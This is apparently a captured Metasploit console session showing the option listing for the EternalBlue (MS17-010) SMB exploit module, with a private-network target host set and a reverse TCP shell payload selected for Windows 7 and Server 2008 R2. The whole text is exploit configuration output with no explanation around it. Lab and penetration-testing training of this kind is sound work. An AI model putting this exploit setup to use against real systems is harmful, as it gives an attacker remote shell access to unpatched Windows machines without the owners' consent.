 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.105 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs